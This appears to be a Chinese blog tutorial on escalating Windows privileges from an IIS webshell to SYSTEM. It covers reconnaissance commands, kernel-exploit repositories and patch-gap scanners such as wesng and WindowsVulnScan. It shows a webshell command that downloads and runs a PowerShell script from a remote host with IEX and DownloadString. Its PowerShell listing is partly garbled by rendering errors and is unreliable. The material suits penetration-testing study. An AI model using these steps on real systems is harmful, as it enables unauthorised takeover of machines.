本文主要是介绍windwos提权篇,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



查看用户组

可以看到有三个用户组system Lihua administrators

system为系统最高权限当我们拿到一个网络服务权限就要提升为system权限



net user 查看当前有哪些用户

查看当前用户以及主机名





whoami

查看用户信息以及所属组

net user 用户名

查询组命令

net localgroup

漏洞提权从图中可以看出这个webshell的权限是iis_users组

提权命令

查看系统系统信息

systeminfo

C:\Users\LiHua>systeminfo主机名: LAPTOP-NT934TL5

OS 名称: Microsoft Windows 10 家庭中文版

OS 版本: 10.0.19043 暂缺 Build 19043

OS 制造商: Microsoft Corporation

OS 配置: 独立工作站

OS 构建类型: Multiprocessor Free

注册的所有人: LiHua

注册的组织: 暂缺

产品 ID: 00342-35838-62311-AAOEM

初始安装日期: 2020/8/22, 11:26:35

系统启动时间: 2022/3/17, 22:32:37

系统制造商: HUAWEI

系统型号: KLVL-WXX9

系统类型: x64-based PC

处理器: 安装了 1 个处理器。[01]: AMD64 Family 23 Model 96 Stepping 1 AuthenticAMD ~3000 Mhz

BIOS 版本: HUAWEI 1.12, 2021/5/8

Windows 目录: C:\Windows

系统目录: C:\Windows\system32

启动设备: \Device\HarddiskVolume1

系统区域设置: zh-cn;中文(中国)

输入法区域设置: zh-cn;中文(中国)

时区: (UTC+08:00) 北京,重庆,香港特别行政区,乌鲁木齐

物理内存总量: 15,741 MB

可用的物理内存: 6,528 MB

虚拟内存: 最大值: 26,493 MB

虚拟内存: 可用: 7,959 MB

虚拟内存: 使用中: 18,534 MB

页面文件位置: D:\pagefile.sys

域: WORKGROUP

登录服务器: \\LAPTOP-NT934TL5

修补程序: 安装了 21 个修补程序。[01]: KB5009467[02]: KB4534170[03]: KB4537759[04]: KB4542335[05]: KB4545706[06]: KB4560366[07]: KB4561600[08]: KB4570334[09]: KB4577266[10]: KB4577586[11]: KB4580325[12]: KB4586864[13]: KB4589212[14]: KB4593175[15]: KB4598481[16]: KB5000736[17]: KB5011487[18]: KB5006753[19]: KB5007273[20]: KB5011352[21]: KB5005699

网卡: 安装了 5 个 NIC。[01]: Bluetooth Device (Personal Area Network)连接名: 蓝牙网络连接状态: 媒体连接已中断[02]: Realtek 8822CE Wireless LAN 802.11ac PCI-E NIC连接名: WLAN启用 DHCP: 是DHCP 服务器: 192.168.1.1IP 地址[01]: 192.168.1.11[02]: fe80::1d74:cda3:477f:5700[03]: VMware Virtual Ethernet Adapter for VMnet8连接名: VMware Network Adapter VMnet8启用 DHCP: 是DHCP 服务器: 192.168.159.254IP 地址[01]: 192.168.159.1[04]: VMware Virtual Ethernet Adapter for VMnet18连接名: VMware Network Adapter VMnet18启用 DHCP: 否IP 地址[01]: 192.168.226.1[02]: fe80::f8c5:8c26:a838:f942[05]: VMware Virtual Ethernet Adapter for VMnet19连接名: VMware Network Adapter VMnet19启用 DHCP: 否IP 地址[01]: 10.10.10.1[02]: fe80::69c4:c33b:314:b51a

Hyper-V 要求: 已检测到虚拟机监控程序。将不显示 Hyper-V 所需的功能。获取系统进程命令

tasklist /svc

获取服务 pid

tasklist /svc | find “TemService”

netstat -ano | find “pid” 获取远程端口

4.2 windows 提权辅助脚本

检测系统补丁脚本 https://github.com/SecWiki/windows-kernel-exploits/tree/master/win-exp-sugg

ester

查看补丁 https://github.com/chroblert/WindowsVulnScan

windows 内核提权exp https://github.com/SecWiki/windows-kernel-exploits

在线提权利用查询 https://lolbas-project.github.io/



提权辅助网页 http://bugs.hacking8.com/tiquan/

以08服务器提权为例可以看到是iis用户

systeminfo收集系统补丁信息

查询补丁号



使用辅助提权脚本来列出可用的提权脚本

wgsng

https://github.com/bitsadmin/wesng

WindowsVulnScan-master查询补丁

https://github.com/chroblert/WindowsVulnScan



运行powershell脚本时报错

出现这个问题时权限的原因

用命令Get-ExecutionPolicy -List 查看当前所有作用域

权限问题。Powershell脚本的4种执行权限介绍,Windows默认不允许任何脚本运行,我们可以使用"Set-ExecutionPolicy"cmdlet来改变的PowerShell环境,共有4种运行权限:

Restricted——默认的设置, 不允许任何script运行

AllSigned——只能运行经过数字证书签名的script

RemoteSigned——运行本地的script不需要数字签名,但是运行从网络上下载的script就必须要有数字签名

Unrestricted——允许所有的script运行



设置所有script运行,必须要用管理员权限打开powershell才能执行

Set-ExecutionPolicy -Scope CurrentUser,设置值为RemoteSigned



这里还是不能执行干脆把源码拿出来运行



成功执行了得到KB.json文件

在webshell执行 需要把源码进行修改 把Out-file的文件写在可写的目录上

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-shO9nl54-1648046499522)(C:/Users/MSI-NB/Desktop/提权篇/13.png)]

1. 搜集所有的KB补丁

$KBArray = @()

KaTeX parse error: Expected '}', got 'EOF' at end of input: …orEach-Object {_.HotFixId}

$test = $KBArray|ConvertTo-Json

return $test

}

function Get-BasicInfo(){

1. 操作系统

$windowsProductName = (Get-ComputerInfo).WindowsProductName

$windowsProductName = (Get-CimInstance Win32_OperatingSystem).Caption

2. 操作系统版本

$windowsVersion = (Get-ComputerInfo).WindowsVersion

KaTeX parse error: Expected '}', got 'EOF' at end of input: …roductName"":""windowsProductName"","“windowsVersion”":""$windowsVer

sion""}"

return $basicInfo

}

$basicInfo = Get-BasicInfo

$KBList = Get-CollectKB

KaTeX parse error: Expected '}', got 'EOF' at end of input: …{""basicInfo"":basicInfo,"“KBList”":$KBList}"

$KBResult|Out-File C:\Windows\temp\KB.json -encoding utf8

在webshell上执行powershell IEX (New-Object

Net.WebClient).DownloadString(‘http://192.168.1.15/KBCollect.ps1’)

把kb json文件下载下来本地检测

python cve-check.py -C -f KB.json

- 首先运行powershell脚本KBCollect.ps收集一些信息

.\KBCollect.ps1

-

将运行后产生的KB.json文件移动到cve-check.py所在的目录

-

安装一些python3模块

python3 -m pip install requirements.txt

4. 运行cve-check.py -u创建CVEKB数据库

- 运行cve-check.py -U更新CVEKB数据库中的hasPOC字段

此处可以使用-m选择更新模式。

-m All:更新所有

-m Empty:只更新hasPOC字段为空的

-m Error:只更新hasPOC字段为Error的

6. 运行cve-check.py -C -f KB.json查看具有公开EXP的CVE

查询

这篇关于windwos提权篇的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!